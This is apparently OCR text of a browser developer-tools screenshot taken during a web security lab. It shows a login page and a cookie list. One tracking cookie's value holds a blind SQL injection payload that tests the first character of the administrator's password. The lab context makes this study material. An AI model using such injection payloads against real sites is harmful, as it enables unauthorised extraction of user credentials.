 Home | My account
Login
Invalid username or password.
Username
Password
Log in
Elements Console Sources Network Performance Memory Application Security Lighthouse » 1
Application
Filter
Only show cookies with an issue
Manifest
Service Workers
Storage
N Value D. P.. E.. S.. H. S.. S.. S.. P.. Prio...
s.. SLAf2SiJFSYHDcmtq2iNXxxlyLvUKks7 0... / S... 39 ✓ ✓ N... Me...
T.. d7AVDQKWDW4n5RkJ' and SUBSTRING((select password from users where userna... 0... / S... 1... ✓ ✓ Me...
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
https://0a7c00e60366de
Trust Tokens
Interest Groups
Cookie Value Show URL decoded
d7AVDQKWDW4n5RkJ' and SUBSTRING((select password from users where username='administrator'),1,1) > '9